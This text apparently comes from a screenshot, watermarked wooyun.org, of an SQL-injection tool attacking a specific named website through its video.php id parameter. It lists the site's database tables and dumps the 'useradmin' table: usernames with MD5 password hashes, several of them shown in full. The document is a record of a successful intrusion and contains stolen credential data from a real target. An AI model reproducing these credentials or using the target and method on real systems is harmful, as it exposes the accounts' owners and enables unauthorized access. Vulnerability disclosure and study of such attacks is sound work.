 Target: http://www.jukuu.com/portal/video.php?id=12800
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
expdoc
expterm
jpntb
nyt_trp
secondtb
sentdetailv2
standard
tag_index
useradmin
id
uname
pwd
sina
id uname pwd
1 shawnchou 7ef6156c32f427d...
2 zhangyue b7fa772fa83bf48...
3 victor ffc150a160d37e9...
4 qiqi 03774ad7979a59...
5 guest 46f94c8de14fb36...
6 xiaoman 562e4dd3cd093e...
10 yankuncheng 9008896c64e3b5...
11 quande c2a28605a09df69...
12 hyde 25d55ad283aa40...
13 yanyuzuo 13334c32c50330...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Lo
Data Found: pwd=25d55ad283aa400af464c76d713c07ad
Data Found: id=13
Data Found: uname=yanyuzuo
Data Found: pwd=13334c32c503304b971cc903b0c5f480
www.wooyun.org